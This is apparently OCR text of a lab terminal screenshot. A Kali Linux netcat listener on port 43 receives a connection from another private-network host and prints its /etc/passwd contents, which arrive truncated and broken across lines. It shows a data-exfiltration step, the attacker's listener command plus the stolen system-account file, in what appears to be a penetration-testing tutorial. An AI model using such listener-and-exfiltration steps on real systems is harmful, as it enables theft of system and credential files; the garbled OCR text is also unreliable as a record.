 root@kali:~# nc -lvp 43
listening on [any] 43 ...
192.168.0.196: inverse host lookup failed: Unknown host
connect to [192.168.0.147] from (UNKNOWN) [192.168.0.196] 58684
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:
n man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/n
login proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib
stemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/
/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent
nexistent:/usr/sbin/nologin avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avah
in dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin cups-pk-helper:x:113:1
:/bin/false avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
workManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin hplip:x:119:7:HPLIP sys
usr/sbin/nologin geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin pulse:x:123:128:P
lay Manager:/var/lib/gdm3:/bin/false raj:x:1000:1000:raj,,,:/home/raj:/bin/bash systemd-
/sbin/nologin